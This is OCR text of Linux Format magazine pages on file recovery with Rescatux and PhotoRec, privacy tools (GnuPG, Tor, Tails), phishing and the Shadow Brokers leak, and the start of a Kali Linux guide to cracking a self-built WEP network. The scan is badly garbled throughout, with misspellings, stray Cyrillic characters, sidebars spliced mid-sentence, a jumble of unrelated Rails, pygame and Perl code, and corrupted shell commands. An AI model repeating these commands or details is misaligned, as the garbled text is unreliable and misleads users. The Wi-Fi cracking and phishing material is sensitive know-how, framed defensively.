When you delete a file, it isn't actually zapped into oblivion. Rather the file system just marks it as deleted, and makes the space the file occupies available to other fifes. This means that until another app uses that recently freed-up space, the original file is still there, and can be retrieved by a file recovery tool such as Pbotorec For this very reason, it's very important that you immediately stop using the computer as
soon as you realise that you have accidentally deleted files in order to minimise the interactions with the hard disk
The tool works on all sorts of disks including hard disks and removable media such as USB disks. In addition to reading unbootable disks. Pbotorec will also recover files from partitions that have been formatted and reinstalled into. Photorec can sniff the most common image formats and can additionally pick out files in vanous formats including odf. pdf 7zip, zip. tar. rpm, deb. and even virtual disks.
Before you fire up Photorec, create a directory where it will save the recovered files. Once the tool is done, this directory will be populated with lots of weirdty named files n different
When all else fails
While Rescatux will save yoir day more often than not. it does have its limitations. If you've run through the tutorial and used the relevant Rescapp option but are still unable to recover from the failure, it is time to defer to the wisdom of the elders.
Rescatux is a ferocious scribbler and creates a logfile for virtually all tasks The Support section at the top of the Rescapp utility lists the vanous options that comes in handy when you're unable to troubleshoot an issue yoirself The Show log options opens the folder
that houses all the logs that you can peruse through to figure out the exact reason for a task's failire It you're unable to figure out the solution, you can use the Share log option to copy the contents of a selected log file to pastebin Copy the URL and share it with others
either on the associated tool's fonrns or in its IRC channel Ybu can also use the Chat option to fire up Khat and log into the #rescatux IRC channel where other users can help drect you to the appropriate outlet to address your issue.
OS Uninstaller
D Launch tool
Fire up the Rescapp utility and scroll down to the Expert Tools section, Click on the OS Uninstaller button to launch the tool. It'll probe your disks and ask questions such as whether you use a RAID setup on the disk It ends when it detects a /boot directory on one of the partitions on the disk.
В Backup bootloader
The app displays a list of operating systems and asks you to select the one you wish to uninstall. It also suggests you backup the partition table and boot sector. Expand the Advanced options pulldown menu and click the Backup partition tables, bootsectors and logs option to point to the location for their safekeep.
E Uninstall the OS
The partition table and boot sector backups come in handy if in case removing the OS damages these critical areas that you'll have to fix. After backing these up along with any data, proceed with the OS uninstallation. The tool will remove all traces of the selected distribution or OS
D Update the bootloader
Chances are you have other distributions or operating systems on this machine besides the one you've just uninstalled. Once you've removed an OS. you should make the bootloader aware of the change as well. To do this, use the Easy GNU/Linux Boot Fix option to refresh the boot loader.
formats. This К because Pbotorec names these files as it finds them and leaves the sorting to you.
Also despite the fact that Photorec is a command-line utility, it breaks the process of recovering files into steps, much like a wizard. When you launch the tool, it will display all fiard disks and connected removable devices including any plugged-ш USB drives. To proceed, select the disk with the missing files In case the disk houses multiple partitions. Photorec will display all the partitions and lets you select the one that housed the lost files. Next up. the tool needs to know the file system type your files were stored in. It only presents two options. Select the [ext2/ext3] option if the deleted file resided inside a Linux distro. The [Other] opbon win look for files created under FAT/NTFS/HFS+ or any other filesystem. You'll then have to decide whether you want to look for deleted files only inside the freed up space or m the whole partition. The last step is to point Photorec to the folder you've created to store all recovered files.
Armed with this info. Photorec will get to work and can take a while depending on the size of the partition. All the files it finds are stored in the folder you pointed it to. When you
peek inside the destination folder, you II see several folders named recup_dir.l, recup_dir.2, and so on. The recovered files are saved under these folders Manually sorting the files would take forever. You could do some basic sorting from the CU to better organise the files. You can, for example, use the mv -/recoveredriecup dir.T.jpg -/all-recovered-images to move all the jpg files from under all the recovered folders into the all-recovered-images folder.
You can also sort files by their size. This is very useful especially when recovering images In addition to recovering the image itself. Photorec will also recover their thumbnails as well which will have the same extension. The command find-/all tecovered images/name ‘•.jpg’-size -lOklxargs •i mv {)-/thumbnails '«ill move all images less than 10KB in size out of the all recovered images folder.
As you can see. Rescatux is an immensely useful distribution that can help you wiggle out of a tricky situation. While the heavy lifting is done by the powerful command-line open source tools and utilities. Rescatux makes them accessible to inexperienced users thanks to its home brewed menu-driven Rescapp utility.
Instead of wasting limescrtng through xl the files recovered by rihxMteeyxican ask the tool to only look tor certain filetypes
M ACkTD’Q
ndler$ gem install rails -vereion=3.2,i2 $ rbenv rehash $ rails пет/ todolist -skip-test-unit respond.to do Iformatl if ЭДанк-i.ipdaie_attnbutes(params[:task]) formal nt (else format.html f render action “edit' I format (son (tender >ноп 'SHask .errors statue unproressabte.entily | S bundle exec rails generate migration add_pnnnl exec rake db.mlqrate S bundle exec rails server validate ;due_at_is_in Jhe_past def dire_aLi3_tn_the_paBl enora.add(:due_a' ‘is in the pastl') if due_at < Time ndrange MAX .STARS - 100 pyqame.tnitO screen - pygame.d>spiay.set_mode((640 480)) clock - pygame time Clock!) stars - for i in range(MAX.STARS): star = gnd(star) while True clock. tick( 30) for event in pvgame.event get!): if event type — pygame QUIT: exitfO) #l/usr/birv'per! Snumstars = 100; use Time::HiRes qwfur ($i - 0: Si < Snumstars ; St++) {Sstar xfSI rand(80); Sstar.yfSr) = rand(24): Setar.s($i] ~ rand(4) ♦ 1; | while (1) | Sscreen-’dear; for (Si 0; Si < Snumetara ; St+-') ireen->addch(Selar y[Si], Sstar.xfSil. “ '); |Sscreen--'refreeh. asleep 50000, gem "therubyracer", group development, .test do gem "tspec-rails 2.13.0
artV
Security
The best defence is a good offence, but also a good defence.
54 Protect your privacy
Leverage Linux to fight off the invasion of your privacy using Tails and more.
62 Kali Linux
We take you inside the ultimate hacking toolkit and explain how to use it in anger.
66 Secure chat clients
Chat online without anyone snooping in on what you have to say.
72 Lock down Linux
We outline the essentials of locking down your Linux boxes for secure networking.
76 Fedora security lab
There's more than one way to skin a cat.
so try out the Fedora hacking lab
80 Key management
Learn how to create a good GnuPG key and keep it safe from online thieves.
И. О
Security
< Uc-- t—0
PROTECT YOUR
PRIV
dying to get their hands on your overdraft so we’ve
created this feature
We know that
fraudsters are i
fact, you but this person talking to them now is very definitely, absolutely you. can
be tricky.
Whether it s pesky nation states taking an interest in Auntie Ethel's dark web browsing, ad networks tracking users' daily surfing routines or hackers in Eastern Europe hijacking Amazon accounts and ordering bulk 4
confectioneries, there's plenty to be 1
wary of online. »
With so much of our lives lived l| online, if systems are compromised or » credentials fall into the wrong hands then things can get ugly pretty quickly. Most banks will act quickly to cancel cards when fraudulent transactions are detected.
and generally they will provide refunds, though the process is tedious. But there are other risks as well, chief among them is identity theft. Convincing someone that the person that's claiming to be you was not. in
“If credentials fall into the wrong hands then things can get ugly quickly.”
The effects were presciently and amusingly illustrated in the movie Hackers (where a Secret Service agent sees his credit rating destroyed, unfortunate personal adverts taken out in his name and eventually him being declared deceased), but the reality can be devastating. Unless you're prepared to go off-grid there s no way to defend against a determined and well-equipped adversary. Fortunately, there
are steps to thwart the more common attacks without requiring you to don the old tinfoil tricorn Read on. stay safe.
к
у now most people are aware of the old adage, 'if something sounds too good to be true, then it probably is' and. thankfully, the once common '419 emails' purportedly from executors of recently deceased
Nigerian princes offering riches in exchange for a small fee are becoming less prevalent. But phishing and social engineering attacks have evolved and represent a very real, probably even the largest, threat to online security.
The miscreants who indulge in it have a battery of tools at thee disposal. A common type of phishing attack is to send potential marks an email which appears to come from their bank. It's tnvially easy to copy the styles, wording and address information from an official bank email, and easy enough to register a domain name that looks something like the official domain (think replacing letter o' with number zero, or using a '.co'domain instead of.co.uk') from which to send the email. This email might say something like following a security review. <meaningless jargoro. you need to log m here and update your details.' From here victims are taken to the imitation domain, which looks exactly like their bank's website (because cloning websites is tnvially easy too) and unwittingly key m all the details needed by the fraudster to drain their account. Campaigns may target a specific individual (spear
evolved and represent a very real threat to online security.”
phishing), perhaps a sysadmin or a high-ranking manager with access to valuable or incriminating data. Such an effort relies on knowing something about the individual, and in some cases a lot can be gleaned from a simple Google search. Dates of birth, employment history, email addresses and even Amazon reviews can be enough to get the ball rolling. Presented with an email that seems to know something about them, people are much more likely to open that dodgy attachment or visit that link. Worse, with the right information and the nght patois, a fraudster can sweet tak their way past many companies' security checks, allowing them to reset passwords, change addresses and generally do not nice things.
It's always worth remembering that no matter what information governmental agents or pnvate detectives may
Shadows and equations
Recently offered lor sale (by a coked we going by the handle the Shadow Brokers) was a collection of high-powered hacking tools and exploits. To whet potential buyers appetites, a free sample ot the material was released The asking pnce for the rest was a cool $1 malion. to be paid in txtcoins. The auctioneers claimed, and subsequent analysis of the freebies
§
> You don't want to wake up to a screen like this, so be careful where you click.
I
be siphoning from your internet traffic, it's probably significantly less than what many people happily give to Facebook. Google et al for free If you have a Google account visit https:/Zmyaccount.googlexom and have a look in the My Activity section All those web searches.
, - , , , - YouTube videos, directions and even audio
Social engineering attacks have snippets (if you re one of the OK Google' people) have all been dutifully archived by the Chocolate Factory, so that they can 'tailor your web experience (or just target ads better).
Facebook has a similar tool for viewing
and downloading everything they know about you. Of coirse, none of this data retention and analytics should come as a surprise, since these companies' entire business models are based on selling ad space. That ad space becomes highly valuable when marketeers can target buyers in a particular area, with a particular interest, who are friends with one demographic or another . The more data, the more revenue. It makes some people feel, rightly or wrongly, a little bit queasy. Then again, it would be silly to just go giving away a neat webmail account with a ton of storage, or a way to connect with all your friends (or hold them at arm's length and just like or emote your way through the social jungle) That would be an expensive business model. Of course, you don't have to use these services, but if you do can always be more wary about how you use them. »
corroborated, that the malware originated from the revered Equation Group, said to be a Tailored Access Operations (TAO) unit within the NSA.
The most interesting parts of the cache exploited vulnerabilities in enterpnse-grade networking appliances. Cisco and Fbrtinet released emergency patches, suggesting that
the dump Included prized zero-day' exploits (those of which the manufacturer is not aware and no security patch exists) It s hard to overstate the (predtsclosure) value of these things to a well-qualified attacker—the junction boxes of the internet offer see all manner of interesting traffic and a few carefully rewritten routing rules could cause mayhem.
.. . - П
Security
Ways to hide
esldes financial or Identity theft, many people are concerned about governments or law enforcement eavesdropping on their communications. Whether you're a journalist criticising a brutal regime or a
whistleblower that's got hold of an Excel spreadsheet detailing exactly how much the company is wasting on motivational Ftowerpornf designs you should be cautious as to what you send over the wire, and how you send it. Thanks to public key cryptography, it's (barring several implementation barriers, as we II see later) possible tor two parties that have never met to communicate in secret— that's without having to agree a pnvate key in advance. The mathematics behind public key cryptography (see p50. Linux Format 189) has been around since the ‘70s. but is only recently starting to be used wholesale (see the End to End Encryption box. below).
People have had at their disposal the tools required to generate key pairs, use them to encrypt an email and paste the result into any standard mail client— but they don't. It's not difficult but in a world where we expect so much from a few clicks, it doesn't fly. Plus one requires the other party to play ball What if. confounded by the decryption process
> The EFF's and Tor Project’s HTTPS Everywhere browser extension will ensure that your web browsing will be as private as it can be.
End-to-end encryption
This year, the Facebook-owned Wbatsapp messaging app rolled out so-called end to end encryption lor all its users. This means that the key required to decrypt messages as they pass through the Whatsapp network is only ever known to the sender and receiver of those messages The underlying technology used by WhatsApp is the same as that used in Open Whisper Systems privacy centre: messenger client. Signal The open source Signal Protocol
was designed by privacy activist and well-known hacker Moxie Marlinspike. That protocol will also be rolled out to Facebook Messenger shortly, although secure messages will only be available on one device, otherwise key distnbution becomes problematic
As this kind of strong encryption' becomes more prevalent those depending on It will see increased attacks on the endpoints themselves, namely devices used by the communicating
they reply, frustrated, spaffing sensitive information in cleartext?
In this sense the web has done a better job at encryption, HTTPS enables us to communicate privately with websites, and we've been doing it since the mid-90s. Ideally. HTTPS performs two duties, authentication, which guarantees the website you're communicating with is indeed the one you think it is and confidentiality, which guarantees that information, even if it were intercepted, remains secret. But even that system is far from perfect, since it relies on implied trust of a Certificate Authonty, and there have been reports of rogue CAs finding their way into major web browsers' trust lists. Beyond that several attacks on the protocols (BEAST. CRIME) and underlying protocols (Xiaoyixi Wang's 2005 attack on MD5) have showed that it's no silver bullet. Nonetheless, it's the best we have, and It's more secure than sending passwords and card numbers in the clear Browser extensions, such as HTTPS everywhere, ensure that you'll always visit the https version of a website, where one exists. Thanks to LetsEncrypt (https://letsencrypt.org it's free and easy for anyone to enable HTTPS on their websites.
The Tor network has received a great deal of interest, partly due to being given the shadowy sounding title 'The Dark Web' by media pundits. Tor began as a US Department of Defence project and a great deal of its funding still comes from there and other government sources. Given the eyebrows th«s naturally raises it's looking to diversify its funding. The Tor Project though, is run independently from its funding and according to time-honoured open source principles, so we shouldn't really be worrying about governments meddling with the Tor codebase at soiree.
That doesn't mean that governments aren't interested in breaking Tor communications, because they very much are. In February this year, it emerged that researchers at Carnegie Melton had partially de anonymised the network, and that they had turned over their findings to the FBI. It's believed that the attack involved setting up a number of Tor nodes and correlating traffic between them, in what is known as a Sybil attack. The fruits of this operation came in November 2014, when Operation Onymous saw widespread and co ordinated acbon agamst users and operators of darknet marketplaces. Tor was never meant to protect against these activities, and it remains one of the most vital tools for privacy activists. (Find curt how to set it up over the next page).
parties The woeful state of Android security, largely due to carriers' ineptitude at rolling out OS updates across their networks (because it'll mess with the stupid apps they nsist on installing on contract phones), offers hackers many opportunities. The UK government seems to have toned down its asinine anti encryption rhetonc for the moment, but other countnes will not tolerate platforms that allow their citizens to communicate without fear of reprisal
Better living through GPG
On Linux the Swiss Army knife of encryption Is Werner Koch’s Gnu Privacy Guard (GnuPG) suite. Its core application's command (gpg) conjures memories of Pretty Good Privacy (PGP), a crypto tool originally released in 1991 by Phil Zimmermann. Nowadays OpenPGP is a standard specifying how encrypted messages and the bits associated with them should be stored and GnuPG fully implements this standard. GnuPG works from the command line and has a reputation of being complicated and unfriendly (see https://moxie.org/ blog/gpg-and-me). It avails the user of all the modern private and public key algorithms, as well as all manner of other knobs to twiddle. As a result, there are a huge number of command-line options and the man pages make for some lengthy reading. Most distros will install GnuPG as standard, so we shouldn't need to install anything for this tutorial.
Traditional, symmetric encryption (where two parties share a secret key or password) is all very well, but it relies on the communicating parties having a secure channel to share
“The utmost caution should be exercised when moving private keys around.”
the key in the first place. Typically, this would involve a dodgy meetng in a shady carpark, possibly an exchange ot briefcases and ideally destroying any written record of the key or passphrase One never knows who's lurking in the shadows in such locales, and ideally one would rather avoid such situations. So let s generate a keypair and see how public key encrypbon works. Enter $ gpg -full-gen-key.
Accept the defaults for the first three questions. We ll generate an 2048-bit RSA key with an RSA subkey and that key will never expire Then answer yes to Is this correct? Ibu are asked for a name and email address. This information will be stored with the public key. which it is good practice to make as pubkc as possible, so don't use your real name or primary email address if you don't want those things being public. The email address you use here doesn't have to agree with the one from which you'll actually send your encrypted
Webs of Trust and key signing parties
We mentioned uploadrig your key to a public key server earlier. If you have someone's pubic key. then you know that only the holder of the associated private key can read any encrypted messages you send them.
The trouble is, unless you conducted the key exchange in person, there is no guarantee that the public key belongs to whom you think it belongs, it could 'well belong to an imposter Thus it makes sense to advertise your key as
»
mail, 'fou'll then be asked for a passphrase to protect the key. Key generation requires entropy (random data) so you'll then be asked to mash your keyboard and move the mouse while the key is generated.
Once that happens you can check that everything worked with gpg list-keys GnuPG keeps all keys it generates safely m a keyring. They can be imported and exported as required, but the utmost caution should be exercised when moving private keys around. Since you'll want to share your public key. export the key with $ gpg -output Ixtpublic key -armor -export «user id* replacing <user id* with the email address you have used during key generation. The resulting file can be emailed to your co-conspirators who can import it using the following
$ gpg -import Ixfpubbc.key
Alternatively it can be uploaded to a key server so that anyone can find you. To send you an encrypted message, say instructionslxt. your colleague would do
$ gpg -recipient <user id> encrypt instructions txt and send the resulting instructions.txt.gpg fi e your way. They should also securely delete (eg using shred) the original file, as should you when you receive it. And that was a very quick intro to GPG. not too panful at all. If you prefer though, there's a graphical front-end called GPA (Gnu Privacy Assistant) and also the excellent Entgmail plugin for the Thunderbird email client.
> If commandline GPG Is too daunting, then why not use its graphical counterpart CPA. or try KGPGHyou are using KDE/Plasma.
much as possible: Put it on several keyservers, yrxr website your email signature. Conversely, do a background check before trusting a random public key Al of those things could potentially be hacked, though, so there's another way If you have met someone in person, or are otherwise sure of the authenticity of their public key. then you can sign it
This relation can be butt up to establish a decentralised structixe known as a web of trust.
Over time, people will see whose keys that you have signed and it they trust you then they ought to transitively trust those keys.
In order to get things started it s common to field a key signing party, where participants -amidst other revelry - meet n person verify photo IDs and sign keys and certificates.
A fictional key signing party occurs in Cory Doctorow's Little Brother on a California beach—where will you host yours’
Privacy with Tails
> Tails 2.5 came with Tor browser 6.0.3. while Tails 3.0 was released with version 7.03.
Now in its third iteration, we explore some of the key features of the Tails armoury and how they keep your data private online.
Can t connect to Ite internet usrg Taits? four ISP may be Blocking connections to the Tor network Restart Tais choose ’res tor Addtional options and m the Network Conti guaton wet on choose This compute s Internet oonneebonis rxnscmd. Wfenxt or proced. №u shaM now be Л1е to bypass the beck
ttendees of Eurocrypt 2016 in Vienna were lucky enough to receive an information sheet and a USB with a live version of Tails preinstalled.
Since 1987. the conference has been set up to promote the privacy of your data through encryption and anonymising techniques and Tails has often been a subject of presentations Now it seems the conference organisers have deeded that privacy lovers should have their own copy. For those who are new to Tails, it's, in simple terms, an OS which has been created primarily with security in mind. This is achieved by using a carefully handpicked suite of applications as well as routing all internet traffic through the Tor network, which results in much higher anonymity and much slower speeds.
Used in the past by the likes of Edward Snowden, the result is an out-of-the-box privacy OS with its own set of advantages and drawbacks. Linux lovers will be aware that most iterabons of popular OSes can be used r a live' mode whereby the system boots entirely from a DVD or USB stick.
This is an excellent feature to help you get a feel for a particular flavour of Linux to see if it's really meant for you The other advantage, which Tais exploits, is that once you remove the OVD/USB. no trace of your activities are left on the machine —the hard dnve is left out of the loop entirely.
The case for Tails
When the subject of privacy comes up among Linux users, people usually fall between two camps. The first camp claim that there's no such thing as online privacy and that the only way to keep your data safe <s to go and live in an underground cavern while wrapping your head in tinfoil.
The other extreme are those people who feet that they cannot imagine any situation in which they would ever need an OS like Tails as they have nothing to hide. At the point, it's usually a good idea to ask if they have curtains, if they'd give
> Love him or hate him. Snowden was a hard man to find, thanks in part to Tails.
you their creckt card number or. indeed, why they don't walk around naked with all ther secrets written on their skin.
For those of us in the midde, who may be concerned about the Investigatory Rowers Act in the UK or the FBI's 2016 battle with Apple to weaken encryption in the US. some of the features released m Tails 2.5 and since have offered stronger ways of remaining anonymous online than the previous versons [see pl8. Linux Format 204].
First. Tails has become much easier to download, depending on the platform you're using. Visitors to the website (https://tails.boum.orgi will see that the site is much more polished and all you do is select your operating system to download the right version.
The team behind Tails has also closed down its IRC channel and set up a chatroom using XMPP. This is easily set up using Pidgin, the built in instant messenger. As m previous versions. Pidgin comes with OTR (Off the Record) messaging built in. which means that messages are encrypted before they ever leave your device and is a must to keep your conversations private.
The clunky and outdated Vidalia software has been replaced with a simple system status icon indicating whether or not Tails is connected to the Tor network. Tails 2 5 also patched a few major vulnerabilities from previous versions Back in February 2015. the Tails project announced that the email client used at the time. Claws Mail was in fact storing plain text copies of all emails accessed by IMAP on the server. There wasn't a quick and easy way to fix this vulnerability therefore the mail client was replaced with IceDove. an unbranded version of Mozilla Thunderbird.
IceDove includes the fantastic Emgmail pkigin. which not only uses the secure HKPS OpenPGP server but has an excellent setup wizard to generate yoir own keypair to encrypt your e-mails A mail setup assistant is also included out of the box meaning IceDove will load your configuration settings if you have a common email provider (see for the Key-Rings of IceDove box over the page).
Under the hood, both the frewall and kernel were hardened and numerous security vulnerabilities from Tails
i
<
Persistence pays off
> Each time that you start Tails, you will be presented with the rather Zen choice of selecting between using persistence and transience.
2.3 and 2 4 were fixed The Tor Browser has also been through numerous updates, with the latest stable version being T02 at the time of writing. The usual extensions Adblock Plus and HTTPS Everywhere have been included to remove pesky ads and enforce SSL where possible.
Srnce February 2016. Tails 2 x has been based on Debian 8 (Jessie) with the Classic Gnome Shell desktop environment, while Tails 3.0 is the first version of Tails based on Debian 9 (Stretch). Live systems will usually take a little longer to respond than those installed on a hard drive, but the admittedly spartan desktop reacts with lightning speed
Although Tails isn't recommended for day-to-day use. it's good to see that some effort has been made to make it more accessible in other ways.
Support for playing DRM protected DVDs out of the box has been included. Media die-hards will also appreciate the inclusion of updated versions of Audacity and Traverse. which are mirti-track audio recorders and editors, as well as Sound Juicer for ripping CDs.
Those in need of a video editor to splice an instruction video for their next diamond heist can also make use of Pitivi. which was the pre-bundled video editor for Ubintu up until October 2011.
Tails 2.5 also came with the awesome LibreOffice preinstalled Although, as with other bixidled applications, it wasn't the latest version as. being based on Debian, applications are chosen for stability over novelty. This means you may not be able to use the latest features in your favourite applications. Technically, it s also possible to install additional programs or manually update others from the terminal but doing so can undermine your anonymity through browser fingerprinting'.
The Sting in the tail
Even if you decide to stay with the suite of default applications, you'll find that unless you copy your content to an external drive or enable persistence everything will be lost when you next restart the machine. The Tails project website is also pretty open about the vulnerabilities of its own technology, it has an extensive list of attacks against which
if you decide that the benefits of persistence outweigh the downsides then this is very simple to set up Go to Applications > Tails > Configure Persistent Volume. Needless to say this can only be done if Tails is Installed on a USB stick.
Once you've chosen a passphrase, click on Create' and wart for the volume to be ready You’ll then be presented with options as to what data you'd like to preserve. You can enable the following list of options: GnuPG (Stores an OpenPGP keys). SSH keys (both public and private), Pidgin settrigs (accounts, chats and OTP keys etc.). Icedove configuration and emails. Gnome Keyring. Network Connections. Browser Bookmarks. Printers. Electrum Bitcoin Client settings. APT Packages and APT Lists (enables installation of additional software).
Finally, you will also have the option to create a folder called persistent (which is stored in Places > Persistent) to store any personal documents that you create or download. Note that by default the password manager. KeepassX doesn t save its database here, so make sure to use the Save As. feature il you want to use the.
You can deactivate any of these options at any time but the files you've already created will already be on the persistent volume.
Finally, shut down your computer and restart using your Tais USB stick. You II notice you ! have the choice each time you boot on whether to use persistence or not, so if you don't need access to your personal data, it's possible to use the Live mode.
using Tails (even the most recent versions) won't protect Much of these are the same as for using the Tor Browser. If. for instance, you have a global adversary like a shadowy three-letter government organisation capable of monitonng all the Tor entry and exit nodes, they may see that you were on the network around the same time your YouTube account was accessed.
This can be mitigated by finding out if websites have a deep web ( onion) address and visiting that instead, eg the main page for Riseup (https://riseup.net?. which provides online communication tools for people and groups working on liberatory social change, is nzh3fv6jc6jskki3xinion This means your traffic never leaves the Tor network.
In previous versions of Tails, it was also possible to put off casual snoopers by disguising the distinctive Tails desktop so that it resembled Microsoft Windows but this feature was disabled pending an update.
Tails is an open source so expert coders can regularly review the code and check it for bugs or backdoors. However, the security features built into Tails 2.5 and later won't be much use if you are a victim of DNS poisoning and are redrected to a similar looking website to download a compromised version of the software. For this reason, it's very important to use a feature available on the Tails website to verify the cryptographic hash of the ISO file you're downloading to make sure it's the real deal The Tails project also can't protect against a system where the hardware is compromised, such as a USB keylogger which records
Q
> The Florence virtual keyboard. It'» possible to change the colour scheme to something less reminiscent of your first coding project
I
»
The Di aware whsrtets available at http.//bit fy/Dkewart! PassPhrase №u may also m&h to use It to generate ranrtom usernames (2-3 wet & strung together) instead of those you usuaty use.
everything that's typed. Users can reduce the risk of this by using Taris built-in virtual keyboard Aorence' located at the top right.
For those people who do choose the persistence route it’s important to bear in mind that Taits doesn't strip out metadata from your files by default, eg the name of a document s author. Fortunately. Tails does come with MAT (Metadata Anonymisation Toolkit) which can remove names of authors. GPS locations etc from documents. Additionally, to quote the website directly. Tails also "doesn't make your crappy passwords stronger." A weak password can be brute •forced by a moderately fast computer in minutes or hours, no matter which ultra secure OS you decide to choose. Mercifully. Tails comes to the rescue here offering PWGen which can generate secure passwords This application is actually surplus to requirements as the excellent Password Manager. KeepassX. also has a feature to generate passwords using randomness that's obtained from wiggling your mouse.
For those who don't wish to enable persistence, it may be an idea to write down new passwords (using a Diceware word list http://bit.ly/DicewarePassPtrrase . Tails 2.5 also came with paperkey. a command line tool which will allow you to back up your OpenPGP keys on paper too.
If. like many dark web users, you have some bitcoins and want somewhere safe to put them. Tails comes with the brilliant lightweight Electrum Bitcoin WaMet You can either enable ttie bitcoin client persistence featire to make sure
> Be warned: If found. Customs may be within Its rights to seize your Tails USB stick.
BORDER
PATROL CHECKPOINT AHEAD
Getting your key for Icedove
Visit http*//taU*Jnumx>rg/nawi/v9r*ion_3>0/lndax. en.html for more on the latest version of Tails (3.14).
> It may take a few minutes to generate the keys. You can speed up the process by wiggling your mouse and bashing at the keyboard so that the computer can generate enough entropy. [Or a LXF feature-ED]
Make sure to start Icedove (known as Thundertmi in 3.0) when Tails informs you that Tor is ready К you're privacy conscious it's probably best to create a new email address to be used exclusively with Tails. If you're feeling lazy you can just enter the details of a common mail provider such as Gmail and Icedove will do the rest. If. however, you want to keep all your email traffic inside the Tor network, it's best to make sure you and your contacts use a mail provider that oilers a dark web (опюп) address. A few providers that do this include Mail2Tor, Riseup and OnionMail Just click manual conftg' and enter the server settings from the relevant website Once this is set up Select EnigrmH from the tcedove Menu and
start the Setup Wizard. Choose the extended' set up for Advanced Users and choose to create a new keypair. Even if you have used GPG before, it’s important to have a separate keypair for your dark web identity.
Next, you will be asked to create a passphrase for your GPG key. Size matters so do make sure to choose a good quality one.
Next Tails will gather some entropy to make your keypair This could take some time.
At this stage you may also want to generate a revocation certificate m case you ever happen to lose access to your key or want to change your key. You’ll need to make sure that you save the file to your persistent folder or to another medium such as a USB stick to keep it safe.
♦
your coins are available to spend, or you can leave Tails in live mode and write down your walet's 'seed', a chain of words that will let you recover your wallet at any time.
Isolating applications On a technical note, since switching to using Debtan. the Tails team have been trying to isolate specific applications using AppArmor This is enabled on the kernel command line whenever you use Tails and tries to make sure for instance that Pidgin Messenger can't access your GnuPG keyring.
In addition, m case your USB stick is ever seized, the LUKS Persistent volume is encrypted, but by default any documents you save elsewhere will not be. Therefore, if you decide to go undercover in North Korea (or ю IKEA) and save your report to another USB stick, anyone <n possession of the stick will be able to read it However. Tails Disk Utility does allow you to encrypt an external drive with a password before transferring files over
Note that, as the tinfoil hat brigade are fond of pointing out. the very fact that you are using an OS such as Tails can draw inwanted attention, by the notion that you're using an OS with a strong emphasis on privacy which means you have something to hide Additionally, by default Tails does nothing to disguise itself when installed on a DVD or USB stick, so if it's found in your Louis Vuitton bag next time you're at a border checkpoint, you may find you're asked some difficult questions. An excellent rf expensive workaround for this is to visit the Tails website as outlined in the setup guide each time you need to use it and install it to a fresh DVD.
Finally, as noted on the website. Tails is a work in progress. A look at all the security vulnerabilities that are fixed in various versions are enough to make a grown person weep. Take the time to explore the OS and its limitations and it you feel there's an application that would better suit yoir purposes, don't be afraid to provide your feedback.
Set up Tails on a USB stick
Welcome to the
Tails Installation Assistant
D Tails installation Assistant
Visit the main page for the Tails installer at https://tails.boum.org/ install/index.en.html Click on Let's start the journey" to continue.
Make sure you have both a blank DVD and a USB stick (ideally at least 8GB but 4GB will do at a pinch) inserted into your computer.
В Choose your operating system
Foe the purposes of this guide, we’re assuming you’re using a Debian/Ubuntu based system, but if you're using another flavour of Linux feef free to click and follow the instructions there. Click ’Let's go" at the bottom of the next page to proceed to the next step.
i/s. Download and verify the Tails ISO image
и tb»$ учи «Ml »s an <50 imwje a Mngie me cont*r»n
the «hate eperatng eyttem fw yw MCuttty. ( i» very exporter* to aiao verify уо*ж downtaad propene you two tecFnqua* to do th*» »enncet«xi aut&"^atica»y
.-i .л .- .-I Tsi>. ; 4 -ri rn..^
D Verify and install Tails
Use your favourite Bittorrent client to do this by clicking Download Torrent file". You may verify the download at this stage if you wish. On Ubuntu, open the Software Center, then click Edit > Software sources > Other» Add'. You’ll need to add the following archive: ppartails-team/tails-installer
D Run the TAILS installer
Software Center will now update and you should be able to search for and instal tails-installer. For Debian users, you will need to open the Synaptic Package Repository and ensure that /essie-backports is enabled. You should now be able to search for and install tails-installer package.
В Install to USB stick
Choose the first option to install Tails onto a USB stick You’ll need to navigate to the ISO image of the TAILS DVD and then click ’install Tails.’ Read the warning message, then click Yes’ to continue You’ll need to enter your admin password at the end of install.
D Boot into TAILS
Restart your machine to boot into Tails If it doesn't start automatically you may need to look at your machine s boot menu to configure booting from USB first. For now choose the live mode You're now free to set up persistence and a new GPG keypair etc.
Kali Linux
Hack Wi-Fi, break things
We’re left wondering how the goddess Kali feels about being associated with so many script kiddies?
efore we do anything, a standard disclaimer Do not use any of these techniques against a machine that's not under your control, unless you have been given explicit
permission to do so.
I “Do not use any of these 10techniques against a machine you get caught (and. believe us. |l ..... , . i «
you will get caught if this guide that s not under your control,
is your only source) you might fnd yourself at the wrong end of the Computer Misuse Act. or whatever is the legislation in your locale Even if it doesn't get to the courts, being woken up at 6am by law enforcement officers demanckng that you surrender all your hardware is no fun. Also if. for example, you're using ttfresnark to collect packets from your home wireless network, then as a matter of course you should tell
other members of your household what you're up to.
With that out of the way, we can get on with some introductory penetration testing You can use Kali straight from the disc, install it. or
just install the tools (wireshark and aircrack-ng are available in most repos) on your preferred Linux distribution (distro) For our first trick, we ll show you how trivially easy it is to crack a WEP-secured wireless network. The underlying attacks used by aecrack-ng first came into being about 15 years ago. and everyone should be using WRA2 for their password protected networks now (the
original WPA has been deprecated but is still much more secure than WEP). Cracking wireless networks (not just WEP ones) isn't just a matter of repeatedly trying to connect using different passwords as most routers would blacklist the MAC address of any device that tried that, instead, a more passive approach is required, so we set our wireless adaptor to a special mode where it silently sucks up all packets as
they fly through the air, rather than sending any of its own. Often called monitor' mode
We won t cover setting up a WEP network here, you can do it with an old router or even on your current one. so long as everyone else in the household knows their network activities are potentially all visible Our preferred solution is to set up a Raspberry Pi running hostapd. the relevant hosfapdconfig
file looks like: interfacc=wlanO driver=nJ80211 bridge-brO ssid=WEPnet hw.mode=g channels auth_algs«3 wep_default_keyH) wep keyO="ahort'
Our 5-character key corresponds to 40 bits, which is the best place to start. Cracking longer keys is certainly possible, but requires more packets and more time We should be able to crack a 40-bit key in around one minute (and that includes the time taken to capture enough packets). Once you ve got a target WEP hotspot set up. we can focus on our Kali Linux-running attack machine.
Preparing the attack
Getting wireless devices working in Linux is traditionally a source of headaches. Some adaptors require extra firmware to work, and many have other peculiar quirks all their own. As such we can t really help you. but in general if your device works in another distro. it should do so in Kali Linux too. Unfortunately, even if you do get it working normally, many wireless drivers will still not support monitor mode. Some (such as Broadcom's wl driver for BCM2235-2238 chipsets commonly used in laptops) do. but require you to activate it in a non standard way, others claim to but don t. All in all it's a bit of a minefield, but the aircrack, ng website maintains an up to date list showing the state of various chipsets at www aircrack-np on?/doku Dho^id=comoatibilitv drivers
